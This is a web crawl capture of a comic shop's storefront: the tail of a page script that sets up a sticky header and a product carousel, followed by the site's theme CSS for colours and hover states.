                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/zeppelin_comics/Home/AllDynamicCssNewTheme
body_size: 412
content:



header {
    background-color: #EAD2D3!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #737373 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #EAD2D3!important;
    }

    .redbg {
    background-color:#EAD2D3!important;
    }

    .whitebtn {
    background-color: #737373 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #737373 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000000!important;
    }
    .redbg h2 {
    color: #000000!important;

    }

    .redbtn {
    background-color: #EAD2D3!important;
    color: #000000!important;
    border: 1px solid #EAD2D3!important;
    }

    .btn:hover {
    color: #EAD2D3!important;
    }

    .connect-icon a{
    color: #000000!important;
    }

    .productcontent p a:hover {
    color:#EAD2D3!important;
    }

    .left-section h3 {
    background-color: #EAD2D3!important;
    color:  #000000!important;

    }
    footer {
    background-color: #737373 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #EAD2D3!important;
    }
    .footerlink li a {
    color:  #000000!important;
    }

    .copyright {
    color:   #000000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #737373 !important;
    }

    .profile_open img {
    border: 1px solid #000000!important;
    }

    .sorting li.active a {
    background-color:#EAD2D3!important;
    border: 1px solid #EAD2D3!important;

    }

    .sorting li a:hover{
    background-color:#EAD2D3!important;
    border: 1px solid #EAD2D3!important;

    }
    .optionlist li a:hover {
    color:#EAD2D3!important;
    }

    .popup_page h2 {
    background-color:#EAD2D3!important;
    color:#000000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #EAD2D3!important;
    border: 1px solid #EAD2D3!important;
    background: #fff !important;
    }